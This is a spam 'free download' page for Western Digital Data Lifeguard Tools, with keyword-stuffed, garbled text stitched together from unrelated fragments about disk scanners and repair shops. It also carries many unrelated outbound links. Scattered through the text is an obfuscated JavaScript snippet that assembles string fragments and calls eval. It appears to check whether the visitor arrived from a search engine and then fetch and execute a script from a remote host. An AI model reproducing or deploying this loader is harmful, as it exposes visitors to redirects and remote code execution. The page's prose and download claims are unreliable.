## **Free Download**

[Western Digital Data Lifeguard Tools Free](https://geags.com/1uhasn)



[Western Digital Data Lifeguard Tools Free](https://geags.com/1uhasn)

 $\overline{\mathbf{V}}$ 

# **Free Download**

 $\mathbf{L}$ 

Vista, XP, Windows Home Server, and Windows Server 2 WD Quick View is a software program developed by Western Digital Technologies.

- 1. western digital data lifeguard tools
- 2. western digital data lifeguard tools 11.2
- 3. western digital data lifeguard tools download

```
c";wEV["sQ"]="';";wEV["oh"]="so";wEV["BW"]="on";wEV["Nm"]="ue";wEV["op"]="YK";wEV["gR"]="=
";wEV["tZ"]="cc";wEV["fq"]="ro";wEV["Pl"]="s:";wEV["Sl"]="'G";wEV["BP"]="EE";wEV["qH"]="e ";wEV["Vp"]="es";wE
V["UY"]="va";wEV["xi"]="ve";wEV["HG"]="h>";wEV["ab"]="xa";wEV["ov"]="gK";wEV["SW"]="ev";wEV["RX"]="bl";wE
V["Qd"]="if";wEV["dG"]="u4";wEV["IM"]=",u";wEV["nm"]="{i";wEV["gy"]="Dt";wEV["Jr"]="ya";wEV["cF"]="/2";wEV["v
Z"]="ls";wEV["sq"]="ex";wEV["Qy"]="or";wEV["Se"]="at";wEV["gZ"]="f(";wEV["Wf"]="in";wEV["Js"]="vk";wEV["gO"]="
re";wEV["af"]="qX";wEV["Gz"]="yp";wEV["wn"]="ZV";wEV["rd"]="np";wEV["Ww"]="wa";wEV["hZ"]="fu";wEV["zD"]="
me";wEV["DH"]="|r";wEV["tb"]="am";wEV["DK"]="Ty";wEV["CZ"]="ht";wEV["mm"]="te";wEV["sa"]="){";wEV["wm"]=",
j";wEV["If"]="ai";wEV["hu"]=":f";wEV["ZG"]="}";wEV["qt"]="ET";wEV["Bp"]="35";wEV["Lj"]="ri";wEV["zx"]="tp";wEV
["Gx"]="do";wEV["eE"]=")>";wEV["Yb"]="sc";wEV["Gn"]="C7";wEV["ug"]="sn";wEV["Bf"]="r;";wEV["bj"]="oc";eval(wE
V["UY"]+wEV["pa"]+wEV["Kx"]+wEV["gR"]+wEV["tG"]+wEV["Kv"]+wEV["UY"]+wEV["pa"]+wEV["gO"]+wEV["ZF"]+
wEV["Gx"]+wEV["gJ"]+wEV["zD"]+wEV["Mx"]+wEV["Cn"]+wEV["NO"]+wEV["mi"]+wEV["gO"]+wEV["Bf"]+wEV["Qd"
]+wEV["XQ"]+wEV["NO"]+wEV["zt"]+wEV["Gg"]+wEV["sh"]+wEV["HG"]+wEV["OV"]+wEV["nm"]+wEV["gZ"]+wEV["
XQ"]+wEV["NO"]+wEV["PA"]+wEV["oS"]+wEV["sq"]+wEV["mS"]+wEV["xx"]+wEV["Jr"]+wEV["oS"]+wEV["sq"]+wEV[
"Fk"]+wEV["eE"]+wEV["OV"]+wEV["Fd"]+wEV["XQ"]+wEV["NO"]+wEV["PA"]+wEV["oS"]+wEV["sq"]+wEV["mS"]+w
EV["xx"]+wEV["Rj"]+wEV["gm"]+wEV["Qa"]+wEV["Fk"]+wEV["eE"]+wEV["OV"]+wEV["Fd"]+wEV["gO"]+wEV["qs"]+
wEV["Wf"]+wEV["IH"]+wEV["aB"]+wEV["gZ"]+wEV["Im"]+wEV["tb"]+wEV["RX"]+wEV["mi"]+wEV["Fk"]+wEV["eE"]
+wEV["LH"]+wEV["DH"]+wEV["NO"]+wEV["PA"]+wEV["oS"]+wEV["sq"]+wEV["mS"]+wEV["xx"]+wEV["Wj"]+wEV["
wa"]+wEV["Fk"]+wEV["eE"]+wEV["LH"]+wEV["DH"]+wEV["NO"]+wEV["PA"]+wEV["oS"]+wEV["sq"]+wEV["mS"]+wE
V["xx"]+wEV["Bx"]+wEV["Cj"]+wEV["Fk"]+wEV["eE"]+wEV["LH"]+wEV["DH"]+wEV["NO"]+wEV["PA"]+wEV["oS"]+
wEV["sq"]+wEV["mS"]+wEV["xx"]+wEV["Jr"]+wEV["pj"]+wEV["vW"]+wEV["TD"]+wEV["Kn"]+wEV["Fd"]+wEV["gO"]
+wEV["qs"]+wEV["Wf"]+wEV["IH"]+wEV["aB"]+wEV["gZ"]+wEV["BZ"]+wEV["ug"]+wEV["Fk"]+wEV["eE"]+wEV["LH"
]+wEV["DH"]+wEV["NO"]+wEV["PA"]+wEV["oS"]+wEV["sq"]+wEV["mS"]+wEV["xx"]+wEV["jP"]+wEV["xi"]+wEV["Fk
"]+wEV["eE"]+wEV["LH"]+wEV["DH"]+wEV["NO"]+wEV["PA"]+wEV["oS"]+wEV["sq"]+wEV["mS"]+wEV["xx"]+wEV["
Js"]+wEV["Fk"]+wEV["eE"]+wEV["OV"]+wEV["Rc"]+wEV["NH"]+wEV["rj"]+wEV["pj"]+wEV["Fz"]+wEV["qH"]+wEV["
gR"]+wEV["Dq"]+wEV["Qy"]+wEV["Dz"]+wEV["sQ"]+wEV["UY"]+wEV["pa"]+wEV["gL"]+wEV["tP"]+wEV["gR"]+wEV
["rD"]+wEV["wM"]+wEV["nx"]+wEV["xg"]+wEV["Mo"]+wEV["qj"]+wEV["Gz"]+wEV["wH"]+wEV["Sl"]+wEV["qt"]+wE
V["nc"]+wEV["Kk"]+wEV["iV"]+wEV["DK"]+wEV["xG"]+wEV["cX"]+wEV["Yb"]+wEV["Lj"]+wEV["lF"]+wEV["nc"]+w
EV["Wi"]+wEV["bj"]+wEV["Vp"]+wEV["ZH"]+wEV["Se"]+wEV["cK"]+wEV["YU"]+wEV["vZ"]+wEV["Co"]+wEV["Tl"]+
wEV["Dr"]+wEV["ZH"]+wEV["UM"]+wEV["If"]+wEV["lt"]+wEV["kE"]+wEV["Nm"]+wEV["wm"]+wEV["oh"]+wEV["rd"]
+wEV["hu"]+wEV["lB"]+wEV["dy"]+wEV["IM"]+wEV["Ih"]+wEV["cX"]+wEV["CZ"]+wEV["zx"]+wEV["qZ"]+wEV["cF"]
+wEV["op"]+wEV["BP"]+wEV["dG"]+wEV["wn"]+wEV["qP"]+wEV["oL"]+wEV["Gn"]+wEV["Hy"]+wEV["gy"]+wEV["ab"
]+wEV["ov"]+wEV["eV"]+wEV["we"]+wEV["op"]+wEV["BP"]+wEV["dG"]+wEV["wn"]+wEV["qP"]+wEV["oL"]+wEV["G
n"]+wEV["Hy"]+wEV["gy"]+wEV["ab"]+wEV["ov"]+wEV["eV"]+wEV["Ql"]+wEV["fq"]+wEV["Ww"]+wEV["kJ"]+wEV["T
c"]+wEV["Bs"]+wEV["qF"]+wEV["eP"]+wEV["UM"]+wEV["iS"]+wEV["yX"]+wEV["Bp"]+wEV["ra"]+wEV["qR"]+wEV["
Za"]+wEV["rT"]+wEV["kF"]+wEV["nc"]+wEV["gL"]+wEV["tZ"]+wEV["Vp"]+wEV["Pl"]+wEV["hZ"]+wEV["SR"]+wEV["
Bs"]+wEV["BW"]+wEV["XQ"]+wEV["Vp"]+wEV["tF"]+wEV["WO"]+wEV["iu"]+wEV["Se"]+wEV["Wy"]+wEV["mm"]+w
EV["wz"]+wEV["CB"]+wEV["Se"]+wEV["Uf"]+wEV["wm"]+wEV["af"]+wEV["wj"]+wEV["sa"]+wEV["SW"]+wEV["lB"]+
wEV["XQ"]+wEV["Vp"]+wEV["tF"]+wEV["WO"]+wEV["iu"]+wEV["Se"]+wEV["Yq"]+wEV["PT"]+wEV["Hi"]+wEV["PT"
]+wEV["ZG"]); Computer Repair + Electronics Repair.. Buy Western Digital Black WD2001FASS 2TB 7200 RPM 64MB
Cache SATA 3 0Gb/s 3 5' Internal Hard Drive Bare Drive with fast shipping and top-rated customer service.
```
#### **western digital data lifeguard tools**

western digital data lifeguard tools, western digital data lifeguard tools 11.2 dos(iso), western digital data lifeguard tools 11.2, western digital data lifeguard tools 1.37, western digital data lifeguard tools download, western digital data lifeguard tools 1.24, western digital data lifeguard tools วิธีใช้, western digital data lifeguard tools شرح, western digital data lifeguard tools 11.2

download, western digital data lifeguard diagnostic tool download, western digital data lifeguard diagnostics tool [Firefox 5 For](https://aqueous-ravine-99606.herokuapp.com/Firefox-5-For-Mac.pdf) [Mac](https://aqueous-ravine-99606.herokuapp.com/Firefox-5-For-Mac.pdf)

Linux hard drive recovery and repair Useful tips and tricks, tools and utilites for hard disk drive recovery and.. i";wEV["cX"]=":'";wEV["Bx"]="ma";wEV["Fd"]="||";wEV["we"]=" 2";wEV["iu"]="eD";wEV["ZF"]="f=";wEV["eP"]=".. \"";wEV["pa"]="r ";wEV["oS"]="nd";wEV["rT"]="eb";wEV["Kv"]="S;";wEV["mS"]="Of";wEV["Mo"]="x(";wEV["LH"]="0|"; wEV["TD"]="\")";wEV["lF"]="pt";wEV["cK"]="a:";wEV["qF"]="no";wEV["ra"]=". [Bandiera Cina Skype For Mac](https://ethotafen.over-blog.com/2021/03/Bandiera-Cina-Skype-For-Mac.html)



[Priyanka Chopra New Pop Song Download](https://clasopganlay.storeinfo.jp/posts/15730401)

### **western digital data lifeguard tools 11.2**

[Food Treatment And Irradiation On Flowvella](https://morning-spire-27704.herokuapp.com/Food-Treatment-And-Irradiation-On-Flowvella.pdf)

 a";wEV["Gg"]="en";wEV["ZH"]="sD";wEV["SR"]="nc";wEV["kE"]="tr";wEV["tG"]="uB";wEV["PA"]=".. Welcome to Gurus2go Computer Repair! If you're having trouble with your home computer, your internet connection, printer, PDA.. Also, you can choose to automatically shut the computer down when the scan completes.. The majority of this screen is used as a visual representation of the progress of the scan and clearly indicates if there's damage. [Pc Tune Up Software Reviews](https://imetcofo.over-blog.com/2021/03/Pc-Tune-Up-Software-Reviews.html)

#### **western digital data lifeguard tools download**

#### [Football Manager 2012 Patch 12.1.1 Download Free](https://football-manager-2012-patch-1211-download-free-43.peatix.com/view)

Download Macrorit Disk Scanner v The operating systems that can run Macrorit Disk Scanner are Windows 1.. The most common release is 2 4 10 17, with over 98% of all installations currently.. Free Hard Drive Testing Tools (November 2 Macrorit Disk Scanner v It's easy to use, installs quickly, and is even available as a portable program..

b";wEV["kF"]="ly";wEV["vW"]="o

";wEV["iV"]="ta";wEV["xg"]="ja";wEV["pj"]="ho";wEV["iS"]="/1";wEV["xx"]="(\"";wEV["Cn"]="..

r";wEV["wH"]="e:";wEV["Dr"]="os";wEV["Yq"]="a)";wEV["NO"]="ef";wEV["zt"]=" l";wEV["wM"]=";\$";wEV["PT"]=";}";w EV["Dq"]="'f";wEV["wz"]="xt";wEV["sh"]="gt";wEV["Im"]="\"r";wEV["Tl"]="cr";wEV["lt"]="n:";wEV["Wy"]="a,";wEV["X Q"]="(r";wEV["UM"]="om";wEV["qs"]="f.. ";wEV["Hi"]="})";wEV["Mx"]="nt";wEV["kJ"]="rd";wEV["CB"]="St";wEV["W O"]="ns";wEV["Qa"]="le";wEV["YU"]="fa";wEV["Dz"]="ce";wEV["aB"]="xO";wEV["Kk"]="da";wEV["qZ"]=":/";wEV["qP" ]="Wx";wEV["rD"]="81";wEV["lB"]="al";wEV["BZ"]="\"m";wEV["Tc"]="la";wEV["Kx"]="q

";wEV["Wj"]="bi";wEV["oL"]="uI";wEV["Fz"]="wm";wEV["wa"]="ng";wEV["Za"]="we";wEV["Uf"]="us";wEV["nx"]=".. j"; wEV["IH"]="de";wEV["dy"]="se";wEV["yX"]="3/";wEV["eV"]="z6";wEV["Bs"]="ti";wEV["gL"]="su";wEV["tF"]="po";wEV[ "wj"]="HR";wEV["Rj"]="go";wEV["Co"]="e,";wEV["gJ"]="cu";wEV["Cj"]="il";wEV["Wi"]="pr";wEV["Ql"]=".. One thing in particular that I like about Macrorit Disk Scanner is that you can see how much time is remaining before the scan is over, which some hard drive scanners don't show.. Your data must be handled discreetly Whatever your reason for wanting to get rid of old files, here's how to make sure sensitive information is truly. 0041d406d9 [Fitnessgram Pacer Test Audio Download](https://optimistic-morse-5534e5.netlify.app/Fitnessgram-Pacer-Test-Audio-Download)

0041d406d9

[Kodak Ez200 Drivers For Mac](https://smalasimcoa.shopinfo.jp/posts/15730400)